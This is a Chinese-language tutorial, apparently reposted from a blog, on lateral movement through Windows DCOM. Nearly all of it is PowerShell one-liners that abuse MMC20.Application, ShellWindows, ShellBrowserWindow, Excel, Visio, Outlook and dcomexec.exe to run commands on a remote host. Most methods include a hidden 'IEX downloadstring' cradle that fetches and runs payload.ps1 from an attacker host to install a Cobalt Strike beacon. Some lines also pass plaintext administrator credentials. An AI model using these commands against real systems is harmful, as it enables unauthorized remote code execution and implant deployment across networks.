DCOM远程执行命令横向移动
-
DCOM远程执行命令横向移动
- 一、DCOM介绍
- 二、获取DCOM列表
- 三、DCOM横向条件
- 四、MMC20.Application远程执行命令
- 五、ShellWindows远程执行命令
- 六、ShellBrowserWindow远程执行命令
- 七、调用Excel.Application远程执行命令
- 八、Visio.Application远程执行命令
- 九、Outlook.Application远程执行命令
- 十、dcomexec.exe远程执行命令
一、DCOM介绍
DCOM(分布式组件对象模型)是微软的一系列概念和程序接口。它支持不同的两台机器上的组件间的通信,不论它们是运行在局域网、广域网、还是Internet上。利用这个接口,客户端程序对象能够向网络中另一台计算机上的服务器程序对象发送请求,使用DCOM进行横向移动的优势之一在于,在远程主机上执行的进程将会是托管COM服务器端的软件。
二、获取DCOM列表
Get-CimInstance Win32_DCOMApplication
Get-CimInstance -classWin32_DCOMApplication | select appid,name
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_DCOMApplication
三、DCOM横向条件

1、必须拥有管理员权限
2、在远程主机上执行命令时,必须使用域管的administrator账户或者目标主机具有管理员权限的账户,而且密码要相同
四、MMC20.Application远程执行命令
1、打开被控机的计算器(win-server-2019复现成功)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
2、远程上线CS(win-server-2019复现成功)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.142.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.142.1/payload.ps1'))","Minimzed")
五、ShellWindows远程执行命令
1、打开被控机的计算器(win-server-2019复现成功)
powershell [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"127.0.0.1")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:windowssystem32",$null,0)
2、打开域控的计算器(win-server-2019复现失败)
powershell [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.142.10")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:windowssystem32",$null,0)
3、远程上线CS(win-server-2019复现失败)
powershell [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.142.10")).item().Document.Application.ShellExecute("cmd.exe","/c powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.142.1/payload.ps1'))","c:windowssystem32",$null,0)
六、ShellBrowserWindow远程执行命令
适用于Windows 10和Windows Server 2012 R2等版本的系统。
1、打开被控机的计算器(win-server-2019复现成功)
powershell [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","127.0.0.1")).Document.Application.shellExecute("cmd.exe","/c calc.exe","c:windowssystem32",$null,0)
2、打开域控的计算器(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","192.168.142.10")).Document.Application.shellExecute("cmd.exe","/c calc.exe","c:windowssystem32",$null,0)
3、远程上线CS(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","192.168.142.10")).Document.Application.shellExecute("cmd.exe","/c powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.142.1/payload.ps1'))","c:windowssystem32",$null,0)
七、调用Excel.Application远程执行命令
目标主机中安装有excle
1、打开被控机的计算器(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromprogID("Excel.Application","127.0.0.1")).DDEInitiate("cmd.exe","/c calc.exe")
2、打开域控的计算器(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromprogID("Excel.Application","192.168.142.10")).DDEInitiate("cmd.exe","/c calc.exe")
3、远程上线CS(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromprogID("Excel.Application","192.168.142.10")).DDEInitiate("cmd.exe","/c powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.142.1/payload.ps1'))")
八、Visio.Application远程执行命令
目标主机中安装有Visio
1、打开被控机的恶意文件(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("Visio.Application","127.0.0.1")).[0].Document.Application.shellExecute("C:can.exe")
2、远程上线CS(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("Visio.Application","192.168.142.10")).[0].Document.Application.shellExecute("C:can.exe")
九、Outlook.Application远程执行命令
目标主机中安装有Outlook
1、打开被控机的恶意文件(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","127.0.0.1")).createObject("Shell.Application").shellExecute("C:can.exe")
2、远程上线CS(win-server-2019复现失败)
powershell [activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","192.168.142.10")).createObject("Shell.Application").shellExecute("C:can.exe")
十、dcomexec.exe远程执行命令
1、远程执行命令(win-server-2019复现失败,rpc_s_access_denied)文章来源:https://www.toymoban.com/news/detail-481213.html
shell dcomexec.exe administrator:admin@123@192.168.142.10 whoami
2、远程上线CS(win-server-2019复现失败,rpc_s_access_denied)文章来源地址https://www.toymoban.com/news/detail-481213.html
shell dcomexec.exe administrator:admin@123@192.168.142.10 cmd.exe /c "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.142.1/payload.ps1'))"
到了这里,关于DCOM远程执行命令横向移动的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!